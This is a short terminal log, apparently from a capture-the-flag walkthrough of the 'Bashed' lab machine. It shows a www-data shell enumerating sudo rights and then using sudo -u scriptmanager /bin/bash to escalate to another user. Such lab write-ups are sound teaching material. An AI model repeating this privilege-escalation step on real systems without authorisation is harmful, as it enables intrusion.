 www-data@bashed:/home/arrexel$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@bashed:/home/arrexel$ sudo -l
sudo -l
Matching Defaults entries for www-data on bashed:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User www-data may run the following commands on bashed:
    (scriptmanager : scriptmanager) NOPASSWD: ALL
www-data@bashed:/home/arrexel$ sudo -u scriptmanager /bin/bash
sudo -u scriptmanager /bin/bash
scriptmanager@bashed:/home/arrexel$ id
id
uid=1001(scriptmanager) gid=1001(scriptmanager) groups=1001(scriptmanager)
scriptmanager@bashed:/home/arrexel$